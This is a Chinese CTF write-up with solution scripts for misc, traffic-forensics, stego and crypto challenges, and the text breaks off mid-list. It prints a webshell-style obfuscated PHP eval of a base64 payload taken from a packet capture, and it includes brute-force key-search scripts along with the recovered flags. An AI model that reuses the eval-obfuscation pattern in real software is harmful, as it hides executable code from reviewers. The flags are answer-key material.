xMTEwMVxuMDAxMDEwMDEwMDExMTExMTEwMTExMDAwMDExMDAxMDEwMDAxMFxuMDAxMDAwMTEwMTExMDExMDExMDAxMTAwMTEwMDExMDAxMTEwMVxuMTExMDEwMDExMDAwMTExMTExMTAxMTAxMDAxMTAwMDAwMDAxMFxuMDAwMDExMTAxMDEwMDAxMTEwMDAwMDEwMTEwMTExMTExMDExMVxuMTEwMTEwMDExMDEwMTEwMTAwMTEwMDAxMDEwMDExMDAwMDEwMFxuMDEwMTAwMTAwMTExMTAwMTAwMDAwMTAwMTExMDAxMDAxMDExMVxuMDEwMTAxMDAxMTAwMDExMTAwMDExMDAxMDAwMDAxMDEwMTAwMFxuMTAwMTEwMTExMTEwMTExMDExMDAxMDAxMTExMTEwMTAxMTEwMVxuMTEwMTEwMDAxMDExMTAwMDAwMDEwMTExMDExMDAwMTAxMTAxMFxuMDAxMTAwMTAwMDExMTEwMTEwMDAxMTExMDEwMDEwMDExMTEwMVxuMDEwMTAwMDAwMTExMDEwMTExMDExMDEwMTExMTExMDEwMDAxMFxuMDEwMTAxMTAxMTAwMTAwMTAwMDAwMDExMDEwMDAxMDAxMTExMVxuMDExMDEwMDAxMDAwMTExMDAxMDExMDAxMTAxMTExMTAwMTEwMFxuMDExMTAwMTExMTEwMDAwMDAxMDExMDExMDExMTAwMTExMTEwMFxuMDEwMDExMDAxMDExMDAxMDEwMDAxMDExMTAxMTAwMDAwMDAwMFxuMTExMTExMTEwMTAxMTAwMTExMDAxMTEwMDEwMTAxMTEwMTAxMVxuMDAwMDAwMDExMTAwMDExMTAxMTAxMDExMDAwMTAxMDEwMDEwMFxuMDExMTExMDExMTAwMTEwMTAxMDExMDEwMTEwMDAxMTEwMTExMVxuMDEwMDAxMDEwMDExMDAwMDExMDAxMTAxMDAwMDAwMDAwMDAxMFxuMDEwMDAxMDEwMTExMTEwMTEwMDAxMTExMTExMTExMDEwMDExMVxuMDEwMDAxMDEwMTEwMTExMTExMTEwMDAwMDAxMDEwMTAxMDExMFxuMDExMTExMDExMTExMTAwMDEwMTEwMTAwMTExMTAwMDExMDExMFxuMDAwMDAwMDExMTExMTAxMTExMDExMDAwMDAwMDEwMDAxMTAwMA==
base64 解码
 
在编辑器里观察,通过更改 0 和 1 的显示方式,发现是二维码
 
flag{932b2c0070e4897ea7df0190dbf36ece}
ez_Encrypt追踪流量包里的行为
url 解码和 Base64 解码后
 
知道关键在 web123 中
 
010 进行处理后,得到压缩包
在\app\controller\index.php中 进行简单的编码替换
- #DusPFr="bjF6Yi9tYTVcdnQwaTI4LXB4dXF5KjZscmtkZzlfZWhjc3dvNCtmMzdqZHF0d3lpT2VBY1VaTHBDdUhuYm1ndkZzZlNhUFlsTUpCTmpSVmtLeFFEVFdJcnpFb1hHaA=="
- DusPFr="n1zb/ma5\\vt0i28-pxuqy*6lrkdg9_ehcswo4+f37jdqtwyiOeAcUZLpCuHnbmgvFsfSaPYlMJBNjRVkKxQDTWIrzEoXGh"
- arCiCL=(DusPFr[3]+DusPFr[6]+DusPFr[33]+DusPFr[30])
- print(arCiCL)#base
- VvUrBZ=(DusPFr[33]+DusPFr[10]+DusPFr[24]+DusPFr[10]+DusPFr[24])
- print(VvUrBZ)#strtr
- DEomKk=(VvUrBZ[0]+DusPFr[18]+DusPFr[3]+VvUrBZ[0]+VvUrBZ[1]+DusPFr[24])
- print(DEomKk)#substr
- LnpnvY=DusPFr[7]+DusPFr[13]
- print(LnpnvY)#52
- print(DusPFr[22]+DusPFr[36]+DusPFr[29]+DusPFr[26]+DusPFr[30]+DusPFr[32]+DusPFr[35]+DusPFr[26]+DusPFr[30])
- #);$arCiCL=$DusPFr[3].$DusPFr[6].$DusPFr[33].$DusPFr[30];$VvUrBZ=$DusPFr[33].$DusPFr[10].$DusPFr[24].$DusPFr[10].$DusPFr[24];$DEomKk=$VvUrBZ[0].$DusPFr[18].$DusPFr[3].$VvUrBZ[0].$VvUrBZ[1].$DusPFr[24];$LnpnvY=$DusPFr[7].$DusPFr[13];$arCiCL.=$DusPFr[22].$DusPFr[36].$DusPFr[29].$DusPFr[26].$DusPFr[30].$DusPFr[32].$DusPFr[35].$DusPFr[26].$DusPFr[30];eval($arCiCL("JFZDQlpRVz0iZ29NVFFoZXFpYVVPdWJtWWZSSlNya1dObmRFc1BaR2pBS3BDVnRCSUh3REZ4Y3pYTGx2eVlUY2lVdVBuZ3BzeXFib09saGpGSVpOU3d6bU1IR3ZEeHRrWFZhV2ZkQUpFclJLTENCUWVISjlBcGR4WUd2Vm9wTjVCdFh6WmhCdXVwWmZyY0RmM2plcmpGMnJpekxZcmNEZjN0aU1aR21qbmkwOWpITmp1UjJzMlNFOVpHTlNRR3ZzVGZvam5oREdHcGlCME5WaE5PMmhxc0x6dVZtWjBpRXVYU3ZoT2hEVkNwQmtLTzIxMHAxazZidkdwVjJ1bk9LU1p6WjVKenYxU1BvaHJPMXo0ekV6cWlEVkdjMUdVVnYxQXMxU3ZVWjVzRkVrVFZaVk1iVkVMR0VqRGJCZktWMHVBek5tQXpkekZoVmtrc05ycGIxek9wRWhwVktCdlZEV1podkVMc0JHaUdLMDlmZ1o3am1rM2JadTFWSzBaR21qbmkwOWpOS1N6Q2doWlVva0hpMEJiU0IwcWp2aFhwWjlIRlZNS2MxMHFqdmhYcFo5SEZWTUtjRTA3amRHaGl2emRGSzBaR21qbmkwOWpOS2NLTEY0Wkdtam5pMDlqTkttQUxGNFpHbWpuaTA5ak5LZjBMRjRaR21qbmkwOWpOS21BTEY0Wkdtam5pMDlqTktmMExpTVpOTkdNendHc0hGaDJzc3J3aDBhYmNFMHFqdmhYcFo5SEZWTXJ5RTBxanZoWHBaOUhGVk1LTEY0WnpCRWNHMHpDTktXekNnaDJzc3J3aDBhYmNWMHFqdmhYcFo5SEZWTWVTRTA3anYxRVVWRXZPSzBaR21qbmkwOWpOS3p6Q2doWlVva0hpMEJiY2lTenllaHR6MjVmelZScUhGaFpVb2tIaTBCYmNEanpDZ2haVW9rSGkwQmJjS0d6Q2doWlVva0hpMEJiY0RCekNnaFpVb2tIaTBCYmNER3pDZ2haVW9rSGkwQmJjS1d6Q2doWlVva0hpMEJiY0tqekNnaFpVb2tIaTBCYmNLVnpDZ2haVW9rSGkwQmJjREd6Q2doWlVva0hpMEJiY0tXenkyVjJPTkFUam1rM2JadTFWZVlnRlpWcGlWVHJSZGtOcERXa1ZFVjBSQlRlU0xoc2hOck1zTnJwcEJqT05vQlpoTmhFR05hVE9WR05HbWpaVjFUS1YwenZTVmphUEVWREZtNTVOWnpBaHZmZXBFalZjb3JpczJyTVNFVUtoWjlWaFZqSlZ2NU16VlRBekVXZ2hOdUZPS2pwczFaS05CekJidmhTVlpWeXBWQk5SSldwVk5yTk9EV05oMVZkYkVoZ1ZOVUtWRXVYUHZWZHNCQlpWb3JlczIxQVBORUVoWmpCcG9yTVZCVjRwdlZWaEJ1eWhKV2tpS2pOY0JCTHoyOXRQRFlJRndaMHAxU3FHZFZpRkVHT0YwU0ZjQlZWUHY1RmNkU1FGWkdNYk5qZk5Eak5VMnpJc29hNGJCenFpQnpjVTFqMHNCVnZzQmphaUxFU3BOYUtGWkdNYk5qZk5Eak5VMnpJc29hNGJCenFpQnpjVTFqMHNCVnZzQmphaUxTdGhLRXZzVkd2aDFCNXAzU3Rob3JhT1p1cGNCR0pHMmFGcDN1cVYyNXlWMHJtVUxTdGhLRXZzVkd2aDFCNXAzV0NzMk0zZmdaa3lLOCtISjlBcGR4WUd2Vm9wTjVCdFh6ZEdOU3RiczRyY0RmM2plcmpGMnJpekxZcmNEZjN0aU1aaEJrUVBtajBITmp1UjJzMlNFOVpHTlNRR3ZzVGZvam5oREdHcGlCME5WaE5PMmhxc0x6dVZtWjBpRXVYU3ZoT2hEVkNwQmtLTzIxMHAxazZidkdwVjJ1bk9LU1p6WjVKenYxU1BvaHJHc1ZaVnZtZVNMekRiRVQyT0tFRk52aGFWWmhWYm1HME9OMVROTkVPYkVFWmNOclVzS1dGekJFSWJtYU5WMEduc1ZzMXBWalZwZFNwRm1HdXNvNUZjVmhkTm81c3NpMDlmZ1o3anYxcVYydWlGSjBaaEJrUVBtajBOS1N6Q2dodk5vOTRVd2hiU0IwcWptR3BiM3VYekVNS2MxMHFqbUdwYjN1WHpFTUtjRTA3akVHR1YyUzRHSjBaaEJrUVBtajBOS2NLTEY0WmhCa1FQbWowTkttQUxGNFpoQmtRUG1qME5LZjBMRjRaaEJrUVBtajBOS21BTEY0WmhCa1FQbWowTktmMExpTVpPTkdWekJ6c0hGaE5OVnpEUHZoYmNFMHFqbUdwYjN1WHpFTXJ5RTBxam1HcGIzdVh6RU1LTEY0WlZCQkxPM3VaTktXekNnaE5OVnpEUHZoYmNWMHFqbUdwYjN1WHpFTWVTRTA3anZCWnoyclNzSzBaaEJrUVBtajBOS3p6Q2dodk5vOTRVd2hiY2lTenllaGFiQnpUczBZcUhGaHZObzk0VXdoYmNEanpDZ2h2Tm85NFV3aGJjS0d6Q2dodk5vOTRVd2hiY0RCekNnaHZObzk0VXdoYmNER3pDZ2h2Tm85NFV3aGJjS1d6Q2dodk5vOTRVd2hiY0tqekNnaHZObzk0VXdoYmNLVnpDZ2h2Tm85NFV3aGJjREd6Q2dodk5vOTRVd2hiY0tXenkyVjJPTkFUanYxcVYydWlGWFlnRlp6cHMxVnFzRGhHUERXa1ZOYTRpMmhJY2loQmJOdW5zWlZwc3ZoRUZCekZjc0d1czF1WnpWa2RjTEJnaEJqTnNpVzBob0VMR3YxQlZvcnJWaVN5UEVFTlVaYVpObWprczB6TnBFenZHZGpnYzFmMXMxek1SQlpyaW81R1ZzRzRPREVGT1ZWRUd2ckZWTGhKVm1zcnMyU2RTVmpOY0JrS3NaR01oRWhJTndrWmNEbTJWMEdwY0JTZFJ2Qk5ORU8wczI1dHN2RWRzRGpoVnZySnMyNU5WMmp2VkJTRFZCanZPMmFNVTJjQXlza2dwM2hmTzFWdHB2U0xpRFNOVm1acmlzenZzMDlPUkVHRmNzamRPRFd0cDJqRWNMQmlWS1Zjc0RTdlUxQk9ob2twYlo1NXMxUjFibTFuYmRFc05FR2pPVkdORkVaZVNOdVpjM1dLTm9ydEZvVnFpd0JpVlo1Y3NaUjFSVmpWR0VFeWhMaGZWc2hGaUJmclV3RUZORUdlc2lqTnMyU05pWkdOY3ZyQVZCVjRjRWpNVkxCR2MzV3ZPMmEwUjJWRUZvYWhjZGhhVm9heXB2aE5VQmtOVk5oMUdKVzBGRWpzaEJHVnAyYTNzMk00U05FSXptdWdiTFd2c0RFV2N2amRObzlnaExoYVZvYXlpdmhPUmRTaWNCa0xzaVcwYlZHSWlacnBiZFdrc0JHTWhFVEFWQldTVnNreUdFelRwMVNmaGlWWk5FamhHbUdORnMwclJkV0dWMWt5VkV6NHp2am5HdjFMVkJrbXNLanBWMW1BenYxTnAwNWNOb3JwaEVjS1ZCRXVic1Y1VnNWcEYxVUtoREdpYlpra09vMTRGRVNkR3Z1U2J2UzVzMXVFU05FRVZCV2lWMnJ2c0RFWnAxU2ZoaVZaTkVqaEdtR05GczByUmRXR1Yxa3lWRXo0enZFbUd2MUxWQmttc0tqcFYxbUF6djFOcDA1SE5CekZoRWNlTkJ6aGNkaGFWb2F5aXZoVnBkVnNORUdoc29yTk5CR01iRUVTYm1mMk8za2pTVkdFemR1WmgycmNzWlZNT1ZVZVNOcnBjZGg0TkRqdEZzMXFod0VpY0VqdE9WR05zRU9BaUJqU3BCanFzS1NaU29qRXp2MU5wMDVjR0VoWFIxa01iRXpoY2RoYVYyYXRpQlVBcEpHaXBLQmVzaVdOaVZWZFJka1NjMWprVkJoamNFbWVWQmhaaEVUMFZEajBVMUdOaFprWmJFR3BzaWp0YlZ6Tk5aaGljQmt1aURqcE5CR0lpWnJwYkVrbXNLanBWMW1laEJTVmhtanlPMmFUUlZjZU5aNVpjMDU1Tk5rTlNtMU5SbXJOYzBzMVYwVkFzb2h2c3dqVmh2dW5OVmhFU1ZzZXptak5wMGtlc1ZHQWkyRTZGd3VWTnZ1NU9va05TdlNhU0pFQkZtazFpQnVUUE5qbmJtQlZjM1dLc0tqcFYxbUF6SkVTaDN1SE5Cemh5c0JuenZyWmJzR0tGMFNEQzFXa08zVnRoS0UxVkRqVFZFU0pHMmFOYnZyT05pU1RwMGFKc291cGJFT2VWREVoYjBrZE5CU1ZiQmYwTkxCM3AyRUxzRFNnaGlFc0Yya2pSbXJKc291cGJFT2VWREVoYjBrZE5CU1ZiQmYwTkxCM3AyRUxzRFNnaGlFc2ltU0ZSRWtmR2RTc1ZaMUFpbVNGcEVrTVZEak5jVkVRRlp6cHMxVnFzRGhHUEx6M2ltU0ZSRWtmR2RTc1ZaMUFGMVNJUm05M0hpMGd0Rlo3SEs0PSI7ZXZhbCgnPz4nLiRhckNpQ0woJFZ2VXJCWigkREVvbUtrKCRWQ0JaUVcsJExucG52WSoyKSwkREVvbUtrKCRWQ0JaUVcsJExucG52WSwkTG5wbnZZKSwkREVvbUtrKCRWQ0JaUVcsMCwkTG5wbnZZKSkpKTs=")\
发现代码逻辑为
echo(strtr(substr($VCBZQW,52*2),substr($VCBZQW,52,52),substr($VCBZQW,0,52)));
此处存在两层相同的加密计算, 最后一层为
 
base 解码后得到 flag
 
cazy{PHP_ji4m1_1s_s00000_3aSyyyyyyyyyyy}

Ez_Steg爆破 6 位数字密码 220101 得到 .pyc
./stegosaurus -x steg.pyc
得到key:St3g1sV3ryFuNuny
https://emoji-aes.miaotony.xyz/
 
cazy{Em0j1s_AES_4nd_PyC_St3g_D0_yoU_l1ke}
CryptoLinearEquations
- n = 10104483468358610819
- R = IntegerModRing(n)
- d = [0,2626199569775466793, 8922951687182166500, 454458498974504742, 7289424376539417914, 8673638837300855396]
- M = Matrix(R,[[d[2],d[3],d[4]],[d[1],d[2],d[3]],[1,1,1]])
- res = vector(R,d[3:])
- M.solve_left(res)
- # a,b,c = (5490290802446982981, 8175498372211240502, 6859390560180138873)
- # bytes.fromhex(hex(a)[2:])+bytes.fromhex(hex(b)[2:])+bytes.fromhex(hex(c)[2:])
- # L1near_Equ4t1on6_1s_34sy
[size=1em]no_can_no_bb- from Crypto.Util.number import long_to_bytes
- from Crypto.Cipher import AES
- def pad(m):
- tmp = 16-(len(m)%16)
- return m + bytes([tmp for _ in range(tmp)])
- def decrypt(m,key):
- aes = AES.new(key,AES.MODE_ECB)
- return aes.decrypt(m)
- c = b'\x9d\x18K\x84n\xb8b|\x18\xad4\xc6\xfc\xec\xfe\x14\x0b_T\xe3\x1b\x03Q\x96e\x9e\xb8MQ\xd5\xc3\x1c'
- for i in range(2**20):
- key = pad(long_to_bytes(i))
- try:
- m = decrypt(c,key)
- if b"cazy" in m:
- print(m)
- break
- else:
- continue
- except:
- continue
- # cazy{n0_c4n,bb?n0p3!}
[size=1em]no_cry_no_can简单异或, 已知 C 和 flag 前五位, 根据原算法直接代入参数, 异或得出 key, 然后再将 C 和 key 异或得到 flag - from Crypto.Util.number import *
- flag = b'cazy{'
- c = b'<pH\x86\x1a&"m\xce\x12\x00pm\x97U1uA\xcf\x0c:NP\xcf\x18~l'
- def can_encrypt(flag, key):
- block_len = len(flag) // len(key) + 1
- new_key = key * block_len
- return bytes([i ^ j for i, j in zip(flag, new_key)])
- flag = can_encrypt(c, can_encrypt(flag, c))
- print(flag)
[size=1em]math- pinvq=0x63367a2b947c21d5051144d2d40572e366e19e3539a3074a433a92161465543157854669134c03642a12d304d2d9036e6458fe4c850c772c19c4eb3f567902b3
- qinvp=0x79388eb6c541fffefc9cfb083f3662655651502d81ccc00ecde17a75f316bc97a8d888286f21b1235bde1f35efe13f8b3edb739c8f28e6e6043cb29569aa0e7b
- c=0x5a1e001edd22964dd501eac6071091027db7665e5355426e1fa0c6360accbc013c7a36da88797de1960a6e9f1cf9ad9b8fd837b76fea7e11eac30a898c7a8b6d8c8989db07c2d80b14487a167c0064442e1fb9fd657a519cac5651457d64223baa30d8b7689d22f5f3795659ba50fb808b1863b344d8a8753b60bb4188b5e386
- e=0x10005
- d=0xae285803302de933cfc181bd4b9ab2ae09d1991509cb165aa1650bef78a8b23548bb17175f10cddffcde1a1cf36417cc080a622a1f8c64deb6d16667851942375670c50c5a32796545784f0bbcfdf2c0629a3d4f8e1a8a683f2aa63971f8e126c2ef75e08f56d16e1ec492cf9d26e730eae4d1a3fecbbb5db81e74d5195f49f1
- x = pinvq
- y = qinvp
- # from Crypto.Util.number import *
- # poss_phi = []
- # for i in range(1,e):
- # phi = e*d -1
- # if phi%i == 0:
- # phi = phi//i
- # dd = inverse(e,phi)
- # if dd == d:
- # poss_phi.append(phi)
- # print(poss_phi)
- poss_phi = [8015508365021104849067449482511511633832377333533318445465660753962878600058801785594776577668411357122380017142996730439073203227755361091547423017748368276811755461565965879740698367376707126709359705167590264889061539642559331712781250356664052820013011070990003393752505160796547487751857600101459612092166580, 4007754182510552424533724741255755816916188666766659222732830376981439300029400892797388288834205678561190008571498365219536601613877680545773711508874184138405877730782982939870349183688353563354679852583795132444530769821279665856390625178332026410006505535495001696876252580398273743875928800050729806046083290, 2003877091255276212266862370627877908458094333383329611366415188490719650014700446398694144417102839280595004285749182609768300806938840272886855754437092069202938865391491469935174591844176781677339926291897566222265384910639832928195312589166013205003252767747500848438126290199136871937964400025364903023041645, 1603101673004220969813489896502302326766475466706663689093132150792575720011760357118955315533682271424476003428599346087814640645551072218309484603549673655362351092313193175948139673475341425341871941033518052977812307928511866342556250071332810564002602214198000678750501032159309497550371520020291922418433316, 801550836502110484906744948251151163383237733353331844546566075396287860005880178559477657766841135712238001714299673043907320322775536109154742301774836827681175546156596587974069836737670712670935970516759026488906153964255933171278125035666405282001301107099000339375250516079654748775185760010145961209216658, 471500492060064991121614675441853625519551607854901085027391809056639917650517752093810386921671256301316471596646866496416070778103256534796907236338139310400691497739174463514158727492747478041727041480446486169944796449562313630163602962156708989412530062999411964338382656517443969867756329417732918358362740, 400775418251055242453372474125575581691618866676665922273283037698143930002940089279738828883420567856119000857149836521953660161387768054577371150887418413840587773078298293987034918368835356335467985258379513244453076982127966585639062517833202641000650553549500169687625258039827374387592880005072980604608329, 235750246030032495560807337720926812759775803927450542513695904528319958825258876046905193460835628150658235798323433248208035389051628267398453618169069655200345748869587231757079363746373739020863520740223243084972398224781156815081801481078354494706265031499705982169191328258721984933878164708866459179181370, 117875123015016247780403668860463406379887901963725271256847952264159979412629438023452596730417814075329117899161716624104017694525814133699226809084534827600172874434793615878539681873186869510431760370111621542486199112390578407540900740539177247353132515749852991084595664129360992466939082354433229589590685, 94300098412012998224322935088370725103910321570980217005478361811327983530103550418762077384334251260263294319329373299283214155620651306959381447267627862080138299547834892702831745498549495608345408296089297233988959289912462726032720592431341797882506012599882392867676531303488793973551265883546583671672548, 79361468960604998505618311708034768651805716173597212331343175781810679208502987976185906709588231258637425912306898321178942606215399614767796267502459091849621341203623424551888102647294129967419403021461289751376846927154052789235457924323406463564485258128613894987648565948480668195562946535658015961308580, 47150049206006499112161467544185362551955160785490108502739180905663991765051775209381038692167125630131647159664686649641607077810325653479690723633813931040069149773917446351415872749274747804172704148044648616994479644956231363016360296215670898941253006299941196433838265651744396986775632941773291835836274, 39680734480302499252809155854017384325902858086798606165671587890905339604251493988092953354794115629318712956153449160589471303107699807383898133751229545924810670601811712275944051323647064983709701510730644875688423463577026394617728962161703231782242629064306947493824282974240334097781473267829007980654290, 23575024603003249556080733772092681275977580392745054251369590452831995882525887604690519346083562815065823579832343324820803538905162826739845361816906965520034574886958723175707936374637373902086352074022324308497239822478115681508180148107835449470626503149970598216919132825872198493387816470886645917918137, 19840367240151249626404577927008692162951429043399303082835793945452669802125746994046476677397057814659356478076724580294735651553849903691949066875614772962405335300905856137972025661823532491854850755365322437844211731788513197308864481080851615891121314532153473746912141487120167048890736633914503990327145, 15872293792120999701123662341606953730361143234719442466268635156362135841700597595237181341917646251727485182461379664235788521243079922953559253500491818369924268240724684910377620529458825993483880604292257950275369385430810557847091584864681292712897051625722778997529713189696133639112589307131603192261716, 13336952354444434025070631418488372102882491403549614717912913068157867886953081174034570012759419895378336135013305707885313150129376640751326826984606270011334035709760342561964556351708331325639533619247238377519237170786288405512115225219074963094863579153061569706742937039594920944678631614145523481018580, 7936146896060499850561831170803476865180571617359721233134317578181067920850298797618590670958823125863742591230689832117894260621539961476779626750245909184962134120362342455188810264729412996741940302146128975137684692715405278923545792432340646356448525812861389498764856594848066819556294653565801596130858, 6668476177222217012535315709244186051441245701774807358956456534078933943476540587017285006379709947689168067506652853942656575064688320375663413492303135005667017854880171280982278175854165662819766809623619188759618585393144202756057612609537481547431789576530784853371468519797460472339315807072761740509290, 4668321703564999912095194806354986391282689186682188960667245634224157600500175763305053335858131250508083877194523430657584859189141153809870368676615240697036549482566083797169888391017301762789376648321252338316285113362003105249144583783729791974381485772271405587508739173440039305621349796215177409488740, 3968073448030249925280915585401738432590285808679860616567158789090533960425149398809295335479411562931871295615344916058947130310769980738389813375122954592481067060181171227594405132364706498370970151073064487568842346357702639461772896216170323178224262906430694749382428297424033409778147326782900798065429, 3334238088611108506267657854622093025720622850887403679478228267039466971738270293508642503189854973844584033753326426971328287532344160187831706746151567502833508927440085640491139087927082831409883404811809594379809292696572101378028806304768740773715894788265392426685734259898730236169657903536380870254645, 2667390470888886805014126283697674420576498280709922943582582613631573577390616234806914002551883979075667227002661141577062630025875328150265365396921254002266807141952068512392911270341666265127906723849447675503847434157257681102423045043814992618972715830612313941348587407918984188935726322829104696203716, 2334160851782499956047597403177493195641344593341094480333622817112078800250087881652526667929065625254041938597261715328792429594570576904935184338307620348518274741283041898584944195508650881394688324160626169158142556681001552624572291891864895987190742886135702793754369586720019652810674898107588704744370, 1333695235444443402507063141848837210288249140354961471791291306815786788695308117403457001275941989537833613501330570788531315012937664075132682698460627001133403570976034256196455635170833132563953361924723837751923717078628840551211522521907496309486357915306156970674293703959492094467863161414552348101858, 1167080425891249978023798701588746597820672296670547240166811408556039400125043940826263333964532812627020969298630857664396214797285288452467592169153810174259137370641520949292472097754325440697344162080313084579071278340500776312286145945932447993595371443067851396877184793360009826405337449053794352372185, 933664340712999982419038961270997278256537837336437792133449126844831520100035152661010667171626250101616775438904686131516971837828230761974073735323048139407309896513216759433977678203460352557875329664250467663257022672400621049828916756745958394876297154454281117501747834688007861124269959243035481897748, 784526609084966707357095965793433653110734788444094983406641945185756934526651833766739412515259993845784478530194453405018420595845684750078048646153310000666707982927078974233209197159313607390560801132190492795249245340369906206595013248180880182050798773709504100396643355270289467334037153773266087118740, 666847617722221701253531570924418605144124570177480735895645653407893394347654058701728500637970994768916806750665285394265657506468832037566341349230313500566701785488017128098227817585416566281976680962361918875961858539314420275605761260953748154743178957653078485337146851979746047233931580707276174050929, 466832170356499991209519480635498639128268918668218896066724563422415760050017576330505333585813125050808387719452343065758485918914115380987036867661524069703654948256608379716988839101730176278937664832125233831628511336200310524914458378372979197438148577227140558750873917344003930562134979621517740948874, 392263304542483353678547982896716826555367394222047491703320972592878467263325916883369706257629996922892239265097226702509210297922842375039024323076655000333353991463539487116604598579656803695280400566095246397624622670184953103297506624090440091025399386854752050198321677635144733667018576886633043559370, 233416085178249995604759740317749319564134459334109448033362281711207880025008788165252666792906562525404193859726171532879242959457057690493518433830762034851827474128304189858494419550865088139468832416062616915814255668100155262457229189186489598719074288613570279375436958672001965281067489810758870474437, 